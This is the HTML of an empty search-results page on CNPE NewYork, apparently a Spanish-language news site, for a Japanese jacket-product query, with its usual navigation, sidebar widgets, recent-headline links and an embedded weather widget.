  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Mié. Ene 21st, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back lazy" style='' data-bg='https://cnpenewyorknoticias.com/wp-content/uploads/2025/09/01-IMAGEN-CABEZERA-1600x600-1.png'>
                <div class="overlay">
          <div class="inner" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" fetchpriority="high" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                          </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://cnpenewyorknoticias.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Alternar navegación">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="グローブトレッカージャケット ノースフェイスDa.184di" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://cnpenewyorknoticias.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a class="nav-link" title="TELEVISIÓN EN VIVO" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li>
<li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9806"><a class="nav-link" title="NUEVA YORK" href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a></li>
<li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9805"><a class="nav-link" title="EEUU" href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="nav-link" title="INTERNACIONALES" href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a></li>
<li id="menu-item-9841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9841"><a class="nav-link" title="ECUADOR" href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="nav-link" title="DEPORTES" href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a class="nav-link" title="ESPECTÁCULOS" href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="nav-link" title="ARTICULOS" href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="グローブトレッカージャケット ノースフェイスDa.184di" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section lazy" style='' data-bg='https://cnpenewyorknoticias.com/wp-content/uploads/2025/09/01-IMAGEN-CABEZERA-1600x600-1.png'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
                              <h1>Resultados de la búsqueda de: <span>グローブトレッカージャケット ノースフェイスDa.184di</span></h1>         <!-- Results Count -->
        <p class="search-results-count">
            No se han encontrado resultados        </p>
                    </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--==================== main content section ====================-->
<div id="content">
    <!--container-->
    <div class="container-fluid search-class">
    <!--row-->
        <div class="row">
        
            <div class="col-md-8 content-right">                
                <div id="post-" class="">
        <!-- mg-posts-sec mg-posts-modul-6 -->
        <div class="mg-posts-sec mg-posts-modul-6">
            <!-- mg-posts-sec-inner -->
                <div class="mg-posts-sec-inner">
                                            <div class="mg-card-box padding-20 search">              
                            <h2>No se ha encontrado nada</h2>
                            <p>
                                Lo siento, pero no hay nada que coincida con tu criterio de búsqueda. Por favor, inténtalo de nuevo con algunas palabras clave diferentes.                            </p>
                            <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="グローブトレッカージャケット ノースフェイスDa.184di" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                        </div><!-- .blog_con_mn -->
                                    </div>
            <!-- // mg-posts-sec-inner -->
        </div>
        <!-- // mg-posts-sec block_6 -->
    <!--col-md-12-->
</div>            </div>

                            <aside class="col-md-4 sidebar-right sidebar-sticky">
                    
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-10" class="mg-widget widget_block">RADIO EN VIVO<!-- Inicio. radio hosting USAstreams.com html5 player -->
<!-- Licencia: GRATIS-XDF4543ERF -->
<iframe loading="lazy" name="contenedorPlayer" class="cuadroBordeado" allow="play" width="250px" height="250px" marginwidth=0 marginheight=0 hspace=0 vspace=0 frameborder=0 scrolling=no  src="https://cp.usastreams.com/pr2g/APPlayerRadioHTML5.aspx?stream=http://stream.zeno.fm/bq4pe9pm9whvv&fondo=05&formato=mp3&color=14&titulo=2&autoStart=1&vol=10&tipo=3&nombre=CNPE+New+York+Noticias&imagen=https://images.zeno.fm/L1SAQNPNph4TOas6lgu9mrsmxBn9jT9oC4Hs7YL93x4/rs:fit:500:500/g:ce:0:0/[base64].webp&opt=big"></iframe>
<!-- En players responsive puede modificar el weight a sus necesidades, Por favor no modifique el resto del codigo para poder seguir ofreciendo este servicio gratis  -->
<!-- Fin. USAstreams.com html5 player -->
</div><div id="block-6" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categorías</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cnpenewyorknoticias.com/category/sucesos/">SUCESOS</a>
</li>
</ul></div></div>
</div><div id="block-11" class="mg-widget widget_block"><p><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FCNPE-New-York-100160422734856%2F%3Fref%3Dpages_you_manage&amp;tabs=timeline&amp;width=500&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="520" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p></div><div id="block-14" class="mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg" alt="" class="wp-image-16 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg 1024w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-300x300.jpg 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-150x150.jpg 150w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-768x768.jpg 768w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS.jpg 1080w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://cnpenewyorknoticias.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="グローブトレッカージャケット ノースフェイスDa.184di" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-3" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Entradas recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/21/influenza-y-vsr-un-desafio-simultaneo-para-la-salud-publica/">Influenza y VSR: un desafío simultáneo para la salud pública</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/21/pronostican-en-2026-efectos-perversos-para-quienes-usan-semaglutida-solo-como-un-atajo-para-perder-peso/">Pronostican en 2026 efectos perversos para quienes usan semaglutida solo como un atajo para perder peso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/21/francia-propone-ejercicio-militar-de-la-otan-en-groenlandia/">Francia propone ejercicio militar de la OTAN en Groenlandia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/21/el-actor-timothy-busfield-sera-borrado-de-una-pelicula-por-denuncias-de-abuso-infantil/">El actor Timothy Busfield será borrado de una película por denuncias de abuso infantil</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/21/la-pausa-a-las-visas-para-inmigrante-a-ee-uu-entra-en-vigor-hoy-expertos-cuestionan-la-medida-y-preven-que-habra-demandas/">La pausa a las visas para inmigrante a EE.UU. entra en vigor hoy. Expertos cuestionan la medida y prevén que habrá demandas</a></li>
</ul></div></div>
</div><div id="block-5" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archivos</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://cnpenewyorknoticias.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/03/'>marzo 2024</a></li>
</ul></div></div>
</div>	</div>
</aside><!-- #secondary -->
                </aside>
                    </div><!--/row-->
    </div><!--/container-->
</div>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/VAC-0.jpg" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/21/influenza-y-vsr-un-desafio-simultaneo-para-la-salud-publica/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/articulos/" alt="Ver todas las entradas en ARTICULOS"> 
                                 ARTICULOS
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/21/influenza-y-vsr-un-desafio-simultaneo-para-la-salud-publica/" title="Permalink to: Influenza y VSR: un desafío simultáneo para la salud pública"> Influenza y VSR: un desafío simultáneo para la salud pública</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                21 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/Obeso-shutterstock_1271086420-e1768999881903.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/21/pronostican-en-2026-efectos-perversos-para-quienes-usan-semaglutida-solo-como-un-atajo-para-perder-peso/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/nueva-york/" alt="Ver todas las entradas en NUEVA YORK"> 
                                 NUEVA YORK
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/21/pronostican-en-2026-efectos-perversos-para-quienes-usan-semaglutida-solo-como-un-atajo-para-perder-peso/" title="Permalink to: Pronostican en 2026 efectos perversos para quienes usan semaglutida solo como un atajo para perder peso"> Pronostican en 2026 efectos perversos para quienes usan semaglutida solo como un atajo para perder peso</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                21 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/75562246_1004-e1768999743748.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/21/francia-propone-ejercicio-militar-de-la-otan-en-groenlandia/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/internacionales/" alt="Ver todas las entradas en INTERNACIONALES"> 
                                 INTERNACIONALES
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/21/francia-propone-ejercicio-militar-de-la-otan-en-groenlandia/" title="Permalink to: Francia propone ejercicio militar de la OTAN en Groenlandia"> Francia propone ejercicio militar de la OTAN en Groenlandia</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                21 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/696fc1644b7e1-e1768999654570.jpeg" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/21/el-actor-timothy-busfield-sera-borrado-de-una-pelicula-por-denuncias-de-abuso-infantil/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/espectaculos/" alt="Ver todas las entradas en ESPECTÁCULOS"> 
                                 ESPECTÁCULOS
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/21/el-actor-timothy-busfield-sera-borrado-de-una-pelicula-por-denuncias-de-abuso-infantil/" title="Permalink to: El actor Timothy Busfield será borrado de una película por denuncias de abuso infantil"> El actor Timothy Busfield será borrado de una película por denuncias de abuso infantil</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                21 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="block-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="512" height="487" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20487'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png" alt="" class="wp-image-15 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png 512w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ-300x285.png 300w" data-sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</div><div id="block-13" class="col-md-4 rotateInDownLeft animated mg-widget widget_block"><p><!-- weather widget start --></p>
<div id="m-booked-weather-bl250-48225">
<div class="booked-wzs-250-175 weather-customize" style="background-color:#137AE9;width:490px;" id="width3">
<div class="booked-wzs-250-175_in">
<div class="booked-wzs-250-175-data">
<div class="booked-wzs-250-175-left-img wrz-03"> </div>
<div class="booked-wzs-250-175-right">
<div class="booked-wzs-day-deck">
<div class="booked-wzs-day-val">
<div class="booked-wzs-day-number"><span class="plus">+</span>18</div>
<div class="booked-wzs-day-dergee">
<div class="booked-wzs-day-dergee-val">°</div>
<div class="booked-wzs-day-dergee-name">C</div>
<p></p>
</div>
</div>
<div class="booked-wzs-day">
<div class="booked-wzs-day-d">H: <span class="plus">+</span>21°</div>
<div class="booked-wzs-day-n">L: <span class="plus">+</span>11°</div>
<p></p>
</div>
</div>
<div class="booked-wzs-250-175-info">
<div class="booked-wzs-250-175-city smolest">Nueva York </div>
<div class="booked-wzs-250-175-date">Miércoles, 11 Mayo</div>
<div class="booked-wzs-left"> <span class="booked-wzs-bottom-l">Previsión para 7 días</span> </div>
<p></p>
</div>
</div>
</div>
<table cellpadding="0" cellspacing="0" class="booked-wzs-table-250">
<tbody>
<tr>
<td>Juv</td>
<td>Vie</td>
<td>Sáb</td>
<td>Dom</td>
<td>Lun</td>
<td>Mar</td>
</tr>
<tr>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-18"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-01"></div>
</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>22°</td>
<td class="week-day-val"><span class="plus">+</span>19°</td>
<td class="week-day-val"><span class="plus">+</span>21°</td>
<td class="week-day-val"><span class="plus">+</span>23°</td>
<td class="week-day-val"><span class="plus">+</span>26°</td>
<td class="week-day-val"><span class="plus">+</span>24°</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>14°</td>
<td class="week-day-val"><span class="plus">+</span>15°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p><script type="text/javascript"> var css_file=document.createElement("link"); var widgetUrl = location.href; css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'https://s.bookcdn.com/css/w/booked-wzs-widget-275.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData_48225(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-weather-bl250-48225'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } var widgetSrc = "https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1";widgetSrc += ';ref=' + widgetUrl;widgetSrc += ';rand_id=48225';var weatherBookedScript = document.createElement("script"); weatherBookedScript.setAttribute("type", "text/javascript"); weatherBookedScript.src = widgetSrc; document.body.appendChild(weatherBookedScript) </script><!-- weather widget end --></p>
</div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                        </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://es.wordpress.org/">
                    Funciona gracias a WordPress                    </a>
                    <span class="sep"> | </span>
                    Tema: Newsup de <a href="https://themeansar.com/" rel="designer">Themeansar</a>                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://cnpenewyorknoticias.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2224"><a class="nav-link" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
